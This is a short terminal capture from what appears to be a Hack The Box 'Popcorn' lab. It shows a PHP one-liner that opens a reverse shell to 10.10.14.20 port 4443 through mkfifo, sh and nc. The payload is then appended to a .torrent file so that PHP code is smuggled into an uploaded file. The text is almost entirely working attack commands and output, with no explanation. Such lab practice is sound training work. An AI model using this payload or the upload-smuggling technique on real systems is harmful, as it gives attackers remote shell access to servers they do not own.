 ┌──(jon㉿JonKali)-[~/Desktop/htb/popcorn]
└─$ cat php_re
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 4443 >/tmp/f'); ?>
┌──(jon㉿JonKali)-[~/Desktop/htb/popcorn]
└─$ cat php_re >> tmp.torrent
┌──(jon㉿JonKali)-[~/Desktop/htb/popcorn]
└─$ cat tmp.torrent
d10:created by33:kimbatt.github.io/torrent-creator13:creation datei1625759706e4:infod6:lengthi133e4:name11:tmp.torrent
12:piece lengthi16384e6:pieces20:k_{��%Z��&����s�ee<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|n
c 10.10.14.20 4443 >/tmp/f'); ?>
┌──(jon㉿JonKali)-[~/Desktop/htb/popcorn]
└─$